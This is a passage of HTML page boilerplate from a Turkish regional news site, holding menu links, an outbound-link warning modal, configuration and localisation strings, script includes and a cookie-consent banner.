<li><a href="https://www.35punto.com/tum-mansetler" title="Tüm Manşetler" target="_self"><i class="fa-solid fa-newspaper me-2 text-te-color"></i>Tüm Manşetler</a></li>
<li><a href="https://www.35punto.com/sondakika-haberleri" title="Son Dakika Haberleri" target="_self"><i class="fa-solid fa-bell me-2 text-te-color"></i>Son Dakika Haberleri</a></li>
<li><a href="https://www.35punto.com/arsiv" title="Haber Arşivi" target="_self"><i class="fa-solid fa-folder-open me-2 text-te-color"></i>Haber Arşivi</a></li>

            </ul>
        </li>
            </ul>
    <a id="menu_close" title="Kapat" class="position-absolute" href="#"><i class="fa fa-times text-secondary"></i></a>
</nav>



    <!-- EXTERNAL LINK MODAL -->
<div class="modal fade" id="external-link" tabindex="-1" aria-labelledby="external-modal" aria-hidden="true" data-url="https://www.35punto.com">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content text-center rounded-0">
            <div class="modal-header">
                <img src="https://35puntocom.teimg.com/35punto-com/uploads/2025/07/35-punto-logo.png" alt="35 Punto | Ege&#039;nin Yeni Haber Merkezi, İzmir, Aydın, Denizli, Manisa, Muğla Haberleri" width="70px" height="40" class="light-mode img-fluid flow-logo">
                <a type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></a>
            </div>
            <div class="modal-body">
                <h3 class="modal-title fs-5" id="external-modal">Web sitemizden ayrılıyorsunuz</h3>
                <p class="text-danger external-url"></p>
                <p class="my-3">Bu bağlantı sizi <strong>https://www.35punto.com</strong> dışındaki bir siteye yönlendiriyor.</p>
            </div>
            <div class="modal-footer justify-content-center">
                <a class="btn rounded-0 btn-dark" id="stayBtn" data-bs-dismiss="modal">Sayfada Kal</a>
                <a class="btn rounded-0 btn-danger" id="continueBtn" data-bs-dismiss="modal">Devam Et</a>
            </div>
        </div>
    </div>
</div>

<script type="2c6aa4b8c21acec4b003338d-text/javascript">
// External Link Modal
document.addEventListener('DOMContentLoaded', (event) => {
    const siteUrl = TE.setting.url;
    //const allowedDomain = siteUrl.replace(/(^\w+:|^)\/\//, '').replace(/^www\./, '');
    const thisDomain = siteUrl.replace(/(^\w+:|^)\/\//, '').replace(/^www\./, '');


    const allowedDomains = [thisDomain, 'tebilisim.com', 'teimg.com'];


    const modal = document.getElementById("external-link");
    const stayBtn = document.getElementById("stayBtn");
    const continueBtn = document.getElementById("continueBtn");
    let pendingUrl = '';

    $(document).on('click', '.article-text a', function (e) {
         if ($(this).data('template') === 'theme.flow::views.ajax-template.editors') {
            return;
        }
        const url = new URL(this.href);
        const linkHostname = url.hostname.replace(/^www\./, '');


        const isAllowedDomain = allowedDomains.some(domain => {
            return linkHostname === domain || linkHostname.endsWith(`.${domain}`);
        })

        //if (linkHostname !== allowedDomain) {
        if (!isAllowedDomain) {
            e.preventDefault();
            pendingUrl = this.href;
            document.querySelector('.external-url').innerHTML = this.href;
            var myModal = new bootstrap.Modal(document.getElementById('external-link'));
            myModal.show();
        }
    });

    stayBtn.addEventListener('click', () => {

    });

    continueBtn.addEventListener('click', () => {
        modal.style.display = "none";
        $('.modal-backdrop').remove();
        window.open(pendingUrl, '_blank');
    });
});
</script>


<script type="2c6aa4b8c21acec4b003338d-text/javascript">
    // Tables include in table - responsive div
    document.addEventListener('DOMContentLoaded', function () {
        const tables = document.querySelectorAll('table');

        tables.forEach(table => {
            const div = document.createElement('div');
            div.classList.add('table-responsive');
            table.parentNode.insertBefore(div, table);
            div.appendChild(table);
        });
    });
</script>


    <link rel="stylesheet" href="https://www.35punto.com/vendor/te/plugins/cookie-consent/css/cookie-consent.css?v=1.0.0">
<link rel="stylesheet" href="https://www.35punto.com/vendor/te/plugins/advert/css/advert-public.css?v=6.6.4">
<link rel="preload" as="script" href="https://static.tebilisim.com/flow/assets/vendor/jquery/jquery.min.js?v=6.6.4">
<link rel="preload" as="script" href="https://static.tebilisim.com/flow/assets/js/app6.6.4.min.js?v=6.6.4">

<script type="2c6aa4b8c21acec4b003338d-text/javascript">
                var TE = TE || {};
                TE = {"setting":{"url":"https:\/\/www.35punto.com","theme":"flow","language":"tr","dark_mode":"0","fixed_menu":"1","show_hit":"0","logo":"https:\/\/35puntocom.teimg.com\/35punto-com\/uploads\/2025\/07\/35-punto-logo.png","logo_dark":"https:\/\/35puntocom.teimg.com\/35punto-com\/uploads\/2025\/07\/35punto-logo-3.png","image_alt_tag_as_title":"0","analytic_id":"G-S93MK3NV5N"},"routes":[]};
            </script><script type="2c6aa4b8c21acec4b003338d-text/javascript">
                    TE.routes.hit = "\/bigdata\/hit.json";
                </script><script type="2c6aa4b8c21acec4b003338d-text/javascript">
                var Service = Service || {};
                Service = {"routes":{"url":"\/service"}};
                TE.lang = {"health_failed":"TE servis sunucusuna eri\u015filemiyor","title":"Servisler","weather":{"status":"Hava Durumu sayfalar\u0131 etkin","title":"Hava Durumu","widget_title":":city Hava Durumu","description":"%city% Hava Durumu, Bug\u00fcn, Yar\u0131n, 5 G\u00fcnl\u00fck %city% Hava Durumu Tahmini, %city% Haftal\u0131k ve Ayl\u0131k Hava Durumu De\u011ferleri"},"leagues":{"status":"Spor sayfalar\u0131 etkin","title":"Puan Durumu","description":"%league% puan durumu ve fikst\u00fcr sayfas\u0131nda s\u0131ralama, puanlar, ma\u00e7 detaylar\u0131, form grafikleri ve gelecekteki ma\u00e7 programlar\u0131na kolayca ula\u015fabilirsiniz.","teams":"Tak\u0131m","pl":"O","pts":"P","diff":"Av","show_all":"T\u00fcm\u00fc","hide":"Gizle","championsleague":"UEFA \u015eamp. Ligi","uefa":"UEFA Avr. Ligi","fall":"D\u00fc\u015fme Hatt\u0131","fixture":"Fikst\u00fcr","primary_league":"Varsay\u0131lan Lig","primary_league_note":"Futbol puan durumu ve fikst\u00fcr i\u00e7in varsay\u0131lan lig: <strong>:league<\/strong>"},"currencies":{"title":"Piyasalar","status":"D\u00f6viz \u00e7evirici sayfalar\u0131 etkin","description":":n :name Ka\u00e7 TL? Fiyat\u0131 ne kadar oldu? :n :name Ne Kadar Eder? :name fiyatlar\u0131 :sitename sitemizde. :name fiyatlar\u0131n\u0131n g\u00fcncel al\u0131\u015f sat\u0131\u015f bilgilerine bu sayfadan ula\u015fabilirsiniz","how_much_money":":n :parite Ka\u00e7 TL?","how_much_money_1":":parite Ka\u00e7 TL?","how_much_money_2":":n:parite Ne Kadar, Ka\u00e7 TL?","how_much_money_3":":n :parite Ka\u00e7 TL, Ne Kadar Eder?"},"prayertimes":{"status":"Namaz Vakitleri sayfalar\u0131 etkin","title":"Namaz Vakitleri","seo_title":":city Namaz Vakitleri","widget_title":":city Namaz Vakitleri","description":"%city% namaz vakitleri, %city% namaz vakti, ayl\u0131k namaz vakitleri, sabah, g\u00fcne\u015f,\u00f6\u011fle, ikindi, ak\u015fam ve yats\u0131 ezan vakti","monthly_prayertimes":":city Ayl\u0131k Namaz Vakitleri","imsakiye_simple_title":":city \u0130msakiye","imsakiye_title":":city Ramazan \u0130msakiyesi (:year)","imsakiye_description":":city imsakiye :year, :city imsakiyesi, :city iftar vakti, :city iftar saati, :city imsak vakti, :city imsak saati, :city iftara ne kadar kald\u0131?"},"social-counter":{"title":"Sosyal Medya Sayfalar\u0131m","description":""},"pharmacy":{"status":"N\u00f6bet\u00e7i Eczaneler sayfalar\u0131 etkin","title":"N\u00f6bet\u00e7i Eczaneler","widget_title":":city N\u00f6bet\u00e7i Eczaneler","description":"%state% %city% n\u00f6bet\u00e7i eczaneler,%city% n\u00f6bet\u00e7i eczaneleri,%city% bug\u00fcn a\u00e7\u0131k olan n\u00f6bet\u00e7i eczaneler, %state% %city% hangi eczane n\u00f6bet\u00e7i,%city% bug\u00fcn n\u00f6bet\u00e7i eczane hangisi","other_cities":":state Di\u011fer \u0130l\u00e7eler","route_to_this_location":"Yol Tarifi Al","note_1":"<strong>G\u00fcncel N\u00f6bet\u00e7i Eczaneler.<\/strong> Her eczane gece boyunca a\u00e7\u0131k olmayabilir, baz\u0131lar\u0131 sadece gerekti\u011finde a\u00e7\u0131k kalabilir veya beklenmedik durumlar nedeniyle n\u00f6bete gelemeyebilir. Bu nedenle, yola \u00e7\u0131kmadan \u00f6nce eczanenin a\u00e7\u0131k oldu\u011funu telefon arac\u0131l\u0131\u011f\u0131yla teyit etmeniz iyi bir fikir olacakt\u0131r."},"widget_google_trends":"Google Trend Haberler","widget_google_trends_note":"Ger\u00e7ek Zamanl\u0131 Arama Trendleri son 24 saat i\u00e7inde Google y\u00fczeylerinde trend olan ve ger\u00e7ek zamanl\u0131 olarak g\u00fcncellenen haberleri vurgular. Bu haberler, Google algoritmalar\u0131 taraf\u0131ndan belirlenen Bilgi Grafi\u011fi konular\u0131, Arama ilgi alanlar\u0131, trend olan YouTube videolar\u0131 ve\/veya Google Haberler makalelerinin derlemesinden olu\u015fur. Bu bilgiler size g\u00fcndem hakk\u0131nda fikir vererek daha sa\u011fl\u0131kl\u0131 i\u00e7erikler olu\u015fturman\u0131z\u0131 ama\u00e7lar.","traffic":{"status":"Trafik Durumu sayfalar\u0131 etkin","map":"Trafik Durumu","title":":city Trafik Yo\u011funluk Haritas\u0131","description":"%city% ili trafik yo\u011funlu\u011fu, %city% trafik durumu, %city% trafik bilgisi, %city% yol durumu","default_content":""},"google_trends_categories":{"all":"T\u00fcm kategoriler","business":"\u0130\u015f","entertainment":"E\u011flence","top_stories":"En \u00e7ok okunan haberler","medical":"Sa\u011fl\u0131k","sport":"Spor","science":"Bilim\/Teknoloji"},"static_page_description":":page Sayfas\u0131 \u0130\u00e7in \u00d6zel Meta Description","static_page_content":":page Sayfas\u0131 \u0130\u00e7in \u00d6zel \u0130\u00e7erik","postal_code":{"status":"Posta kodu sayfalar\u0131 etkin","title":":city Posta Kodu","description":"%city% posta kodu nedir? %city% posta kodu ka\u00e7? %city% posta kodu \u00f6\u011frenme ve sorgulama"},"currency-exchanger":{"title":"D\u00f6viz & Alt\u0131n Hesaplay\u0131c\u0131"}};
            </script><script type="2c6aa4b8c21acec4b003338d-text/javascript">
            TE.slug = {"reference_id":1296,"reference_type":"TE\\Video\\Models\\Video"};
        </script><script src="https://static.tebilisim.com/flow/assets/vendor/jquery/jquery.min.js?v=6.6.4" type="2c6aa4b8c21acec4b003338d-text/javascript"></script>
<script defer="defer" src="https://static.tebilisim.com/flow/assets/js/app6.6.4.min.js?v=6.6.4" type="2c6aa4b8c21acec4b003338d-text/javascript"></script>
<script defer="defer" src="https://www.35punto.com/vendor/te/plugins/advert/js/advert-public.js?v=6.6.4" type="2c6aa4b8c21acec4b003338d-text/javascript"></script>
<script src="https://www.35punto.com/vendor/te/plugins/cookie-consent/js/cookie-consent.js?v=1.0.0" type="2c6aa4b8c21acec4b003338d-text/javascript"></script>
<script src="https://www.35punto.com/vendor/te/js/hit.js?v=6.6.4" type="2c6aa4b8c21acec4b003338d-text/javascript"></script>
<script defer="defer" async="async" src="https://www.35punto.com/vendor/te/js/member.meta.js?v=6.6.4" type="2c6aa4b8c21acec4b003338d-text/javascript"></script>
<script defer="defer" async="async" data-cfasync="false" src="https://www.35punto.com/vendor/te/js/infinite.js?v=6.6.4"></script>
<script defer="defer" src="https://www.35punto.com/vendor/te/js/app_modules/theme-public.js?v=6.6.4" type="2c6aa4b8c21acec4b003338d-text/javascript"></script>
<script defer="defer" async="async" src="https://www.35punto.com/vendor/te/plugins/blog/js/blog-public.js?v=6.6.4" type="2c6aa4b8c21acec4b003338d-text/javascript"></script>
<script defer="defer" async="async" src="https://www.35punto.com/vendor/te/plugins/comments/js/comments.js?v=6.6.4" type="2c6aa4b8c21acec4b003338d-text/javascript"></script>
<script defer="defer" async="async" src="https://www.35punto.com/vendor/te/packages/moment/min/moment.min.js?v=6.6.4" type="2c6aa4b8c21acec4b003338d-text/javascript"></script>
<script defer="defer" async="async" src="https://www.35punto.com/vendor/te/plugins/service/js/service.js?v=6.6.4" type="2c6aa4b8c21acec4b003338d-text/javascript"></script>

<div class="js-cookie-consent cookie-consent" style="background-color: #000 !important; color: #fff !important;">
        <div class="cookie-consent-body container p-0">
            <span class="cookie-consent__message">
                En iyi site deneyimi sağlamak için çerezlerden faydalanıyoruz. Detaylar için lütfen tıklayın.
                            </span>

            <button class="js-cookie-consent-agree cookie-consent__agree" style="background-color: #000 !important; color: #fff !important; border: 1px solid #fff !important;">
                Tamam
            </button>
        </div>
    </div>
    <div data-site-cookie-name="te_cookie_consent"></div>
    <div data-site-cookie-lifetime="7300"></div>
    <div data-site-cookie-domain=".35punto.com"></div>
    <div data-site-session-secure=";secure"></div>


<style>body {-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;background-color: #f7f7f7; !important</style>


    

    <script type="2c6aa4b8c21acec4b003338d-text/javascript">
    document.addEventListener('DOMContentLoaded', function() {
        var menuElement = document.querySelector('#mobile-menu');
        var menuTriggers = document.querySelectorAll('a[href="#menu"]'); // Birden fazla tetikleyici iÃ§in
        var menuClose = document.querySelector('#mobile-menu #menu_close');

        var locale = "tr";
        var menuTitle = (locale === 'tr') ? 'MENÜ' : 'MENU';

        if (menuElement && menuTriggers.length > 0 && menuClose) {
            var menu = new MmenuLight(menuElement, 'all');
            var navigator = menu.navigation({
                // selectedClass: 'Selected',
                slidingSubmenus: true,
                // theme: 'dark',
                title: menuTitle
            });
            var drawer = menu.offcanvas({
                position: 'left'
            });

            // Menü aÃ§ma
            menuTriggers.forEach(function(trigger) {
                trigger.addEventListener('click', function(evnt) {
                    evnt.preventDefault();
                    drawer.open();
                });
            });

            // Menü kapama
            menuClose.addEventListener('click', function(event) {
                event.preventDefault();
                drawer.close();
            });
        }
    });
</script>

    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2c6aa4b8c21acec4b003338d-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e91803ada7964bee8b76060e54b9f903","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



